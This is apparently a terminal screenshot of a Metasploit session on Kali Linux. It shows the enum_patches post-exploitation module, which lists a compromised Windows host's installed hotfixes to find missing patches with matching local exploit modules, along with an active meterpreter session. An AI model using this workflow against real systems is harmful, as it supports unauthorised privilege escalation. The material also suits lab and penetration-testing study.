 root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
KB KB2871997, KB2928120 yes A comma separated list of KB patches to search for
MSFLOCALS true yes Search for missing patchs for which there is a MSF local module
SESSION yes The session to run this module on.
Description:
This module will attempt to enumerate which patches are applied to a
windows system based on the result of the WMI query: SELECT HotFixID
FROM Win32_QuickFixEngineering
References:
http://msdn.microsoft.com/en-us/library/aa394391(v=vs.85).aspx
msf post(enum_patches) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows whity-PC\whity @ WHITY-PC 192.168.0.12:4444 -> 192.168.0.7:51788 (192.168.0.7)
msf post(enum_patches) >